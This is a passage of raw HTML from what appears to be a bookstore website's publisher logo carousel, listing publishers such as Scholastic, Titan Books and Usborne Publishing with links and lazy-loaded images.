									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Scholastic" href="https://online.thatalsalasil.com.kw/publishers/scholastic/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Seven Stories Press" href="https://online.thatalsalasil.com.kw/publishers/seven-stories-press/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Shambhala Publications" href="https://online.thatalsalasil.com.kw/publishers/shambhala-publications/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Simon &amp; Schuster" href="https://online.thatalsalasil.com.kw/publishers/simon-schuster/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Speak" href="https://online.thatalsalasil.com.kw/publishers/speak/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Studio Press" href="https://online.thatalsalasil.com.kw/publishers/studio-press/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Studio Press" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Summersdale Publishers" href="https://online.thatalsalasil.com.kw/publishers/summersdale-publishers/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Tarcher Perigee" href="https://online.thatalsalasil.com.kw/publishers/tarcher-perigee/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="The Chicken House" href="https://online.thatalsalasil.com.kw/publishers/the-chicken-house/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Thomas Dunne Books" href="https://online.thatalsalasil.com.kw/publishers/thomas-dunne-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Titan Books" href="https://online.thatalsalasil.com.kw/publishers/titan-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Tor.com" href="https://online.thatalsalasil.com.kw/publishers/tor-com/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Townsend Press" href="https://online.thatalsalasil.com.kw/publishers/townsend-press/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Transworld Publishers" href="https://online.thatalsalasil.com.kw/publishers/transworld-publishers/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Tundra Books" href="https://online.thatalsalasil.com.kw/publishers/tundra-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Usborne Publishing" href="https://online.thatalsalasil.com.kw/publishers/usborne-publishing/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-1024x1024.jpg 1024w, 